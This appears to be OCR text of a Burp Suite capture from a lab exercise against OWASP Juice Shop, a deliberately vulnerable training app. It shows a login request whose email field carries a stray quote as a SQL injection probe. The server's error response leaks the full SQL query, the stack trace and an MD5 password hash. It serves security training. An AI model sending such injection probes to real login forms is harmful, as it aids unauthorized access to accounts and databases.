 Send Cancel < > Target: http://10.10.14.68 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.14.68
3 Content-Length: 50
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.14.68
8 Referer: http://10.10.14.68/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en;q=0.9
11 Cookie: io=UVNLEmHriUdGlCzZAAAB; language=en;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"admin@admin.com'",
"password":"password"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Wed, 26 Oct 2022 16:50:34 GMT
9 Connection: close
10 Content-Length: 1202
11
12 {
13 "error":{
14 "message":
"SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa765d61d8327deb882cf99\"",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa76
5d61d8327deb882cf99\"\n    at Query.formatError (/juice-shop/node_modules/
sequelize/lib/dialects/sqlite/query.js:422:16)\n    at Query._handleQueryR
esponse (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:7
3:18)\n    at afterExecute (/juice-shop/node_modules/sequelize/lib/dialect
s/sqlite/query.js:250:31)\n    at Statement.errBack (/juice-shop/node_modu
les/sqlite3/lib/sqlite3.js:14:21)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Users WHERE email = 'admin@admin.com'' AND password = '5f
4dcc3b5aa765d61d8327deb882cf99' AND deletedAt IS NULL"
21 },
? Search... 0 matches
INSPECTOR
Done 1,514 bytes | 1,132 millis